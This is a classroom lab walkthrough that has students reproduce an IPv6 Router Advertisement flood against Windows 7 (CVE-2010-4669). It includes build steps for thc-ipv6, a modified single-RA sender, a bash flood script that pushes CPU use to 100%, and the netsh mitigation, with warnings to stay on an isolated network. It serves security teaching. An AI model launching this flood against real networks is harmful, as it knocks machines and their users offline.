netsh interface ipv6 set interface "Local Area Connection" routerdiscovery=disabled
Another way to do it is to use a router from the closet in S214 and physically isolate your machines from the rest of the network.
If you do not understand the last two sentences, STOP and do not attempt this project. WAIT until you can get supervision from Sam or another student who understands what network isolation is.

Open a Command Prompt and execute the IPCONFIG commmand. You should see an IPv6 address starting with fe80::, as shown below on this page:
So we will just download the tools and compile them.
In the Linux machine, open Firefox and go to
http://freeworld.thc.org/thc-ipv6
Click the latest version's link, when I did this it was thc-ipv6-2.3.tar.gz. In the "Opening thc-ipv6-2.3.tar.gz" box, click the "Save File" button. Click OK.
Save the file in the root directory.
On your Linux machine, in a Terminal window, execute this command:
On your Linux machine, in a Terminal window, execute these commands:wget http://mirror.pnl.gov/ubuntu//pool/main/libp/libpcap/libpcap0.8-dev_1.0.0-6_i386.debIf that link is down, use this one:
wget http://samsclass.info/libpcap0.8-dev_1.0.0-6_i386.debdpkg -i libpcap0.8-dev_1.0.0-6_i386.debwget http://launchpadlibrarian.net/92450445/libssl-dev_0.9.8k-7ubuntu8.8_i386.deb
If that link is down, use this one:
wget http://samsclass.info/libssl-dev_0.9.8k-7ubuntu8.8_i386.debdpkg -i libssl-dev_0.9.8k-7ubuntu8.8_i386.deb
  apt-get install libnet-pcap-perl


  cd /root

  tar xzf thc-ipv6-2.3.tar.gz

  cd thc-ipv6-2.3

  make
  cd /root/thc-ipv6-2.3

  ./fake_router6 eth0 1::/64
This starts sending Router Advertisements. Press Ctrl+C to stop it--one RA is all we need.
On the Windows 7 target machine, in the Command Prompt window, execute the IPCONFIG commmand. You should see two IPv6 addresses starting with 1::, as shown below on this page:

These addresses are there because the Stateless Autoconfiguration process is operating by default, creating IPv6 addresses in response to every Router Advertisement packet the Windows 7 machine receives.
The problem is that Windows consumes far too much CPU time to configure these addresses, as we will see below.
On the Linux machine, execute these commands:
  cd /root/thc-ipv6-2.3

  cp fake_router6.c single_ra.c

  nano single_ra.c
Press the down-arrow key to scroll to the end of the file. You should see the last few lines of C code, as shown below on this page:

Move the cursor to the printf command and press Ctrl+K to delete it.
Press Ctrl+K again to delete the while (1) { line.
Press the down-arrow key to move just below the line starting with thc_send.
Press Ctrl+K twice more to delete the sleep(5) line and the line below it.

Your screen should now look like the figure shown below on this page:
Save the file by pressing Ctrl+X, Y, Enter.
nano Makefile
Use the arrow keys to move to the right-hand end of the line beginning with PROGRAMS=.
Append single_ra to the end of that line, as shown below on this page:

Save the file by pressing Ctrl+X, Y, Enter.
On the Linux machine, execute these commands:
  make

  ./single_ra eth0 3::/64

On the Windows 7 target machine, in the Command Prompt window, execute the IPCONFIG commmand. You should see IPv6 addresses starting with 3::, as shown below on this page:

nano slow_flood
Enter this program into the editor, as shown below on this page:
#!/bin/bash


for i in {1..100}

do

      for j in $(eval echo {1..$1})

             do

                          ./single_ra eth0 "4:$i:$j::/64"

             done

             echo "Sent $1 RAs for network 4:$i"

             sleep 1

done
Save the file by pressing Ctrl+X, Y, Enter.
On the Linux machine, execute these commands:

  chmod a+x slow_flood

  ./slow_flood 1
You should see messages scrolling by on the Linux machine, like this:
On the Windows 7 target, in a Command Prompt window, execute the IPCONFIG command. You should see a lot of IPv6 addresses, as shown below on this page:
If the Windows machine is unresponsive, you will need to power it off and start it again.
If the Windows machine still works, click Start and type in NETWORK CONNECTIONS. Click View network connections. Right-click "Local Area Connection" and click Disable.
Right-click "Local Area Connection" and click Enable.
In a Command Prompt window, execute the IPCONFIG command. Verify that all the extra IPv6 addresses are gone.
In Task Manager, click the Performance tab. The CPU Usage History should be near 0%, as shown in the figure below on this page:
./slow_flood 1
You should see the CPU usage rise to a steady value during the attack, as shown below on this page. On my system, one RA per second caused a CPU usage of about 21%.

./slow_flood 6
In my tests, 6 RAs per second were enough to use 100% of the CPU.
On the Windows target, click Start and type in CMD. In the Search Results, right-click "cmd - Shortcut" and click "Run as administrator". In the "User Account Control" box, click Yes.
In the Administrator Command Prompt window, enter this command, and then press the Enter key:
netsh interface ipv6 set interface "Local Area Connection" routerdiscovery=disabled
./slow_flood 6
The Windows machine should no longer show a high CPU from this attack, as shown below on this page.
Multiple Vendors IPv6 Neighbor Discovery Router Advertisement Remote Denial of Service Vulnerability
CVE-2010-4669 - Router Advertisements Cause DoS in Windows